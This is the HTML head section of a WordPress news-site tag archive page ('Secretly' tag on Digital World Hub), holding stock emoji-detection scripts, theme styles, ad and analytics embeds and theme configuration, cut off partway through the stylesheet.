

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/secretly/
body_size: 19183
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Secretly | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Secretly Tag Feed" href="https://digitalworldhub.com/tag/secretly/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/18572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c696e61b41","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"c696e61b41","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a3df21119b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
